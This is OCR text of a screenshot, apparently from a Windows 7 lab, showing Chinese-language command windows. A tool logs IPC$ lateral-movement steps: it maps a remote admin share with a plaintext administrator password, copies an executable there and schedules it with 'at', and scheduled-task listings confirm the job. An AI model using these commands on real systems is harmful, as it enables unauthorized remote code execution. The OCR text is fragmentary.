 Windows 7
5
Windows 7 x86
管理员: C:\Windows\system32\cmd.exe
本地磁盘 (C:)
刻录 新建文件夹
名称
PerfLogs
Program Files
Program Files (x8
Windows
用户
xinxin
C:\Users\Administrator\Desktop>at
状态 ID 日期 时间 命令行
-------------------------------------------------------------------
2 今天 19:27 calc.exe
3 明天 19:19 xxx
4 明天 20:11 c:\\windows\syste
5 今天 20:12 c:\\windows\syste
6 明天 20:12 c:\\windows\syste
C:\Users\Administrator\Desktop>at
状态 ID 日期 时间 命令行
12 今天 20:28 c:\\xinxin.exe
2 今天 19:27 calc.exe
3 明天 19:19 xxx
4 明天 20:11 c:\\windows\syste
5 今天 20:12 c:\\windows\syste
6 明天 20:12 c:\\windows\syste
C:\Users\Administrator\Desktop>
回收
Mac F
main.
HEU_KM
HEU26_D...
C:\Windows\system32\cmd.exe
Y:\temp\ipc-use>ipc_use.exe
cmd.exe /c net use \\10.11.11.5\C$ 123456 /user:administrator success
cmd.exe /c copy c:\xinxin.exe \\10.11.11.5\C$ success
cmd.exe /c net time \\10.11.11.5 success
cmd.exe /c at \\10.11.11.5 20:28 c:\\xinxin.exe success ID = 12
cmd.exe /c net use \\10.11.11.5\C$ /del success
Y:\temp\ipc-use>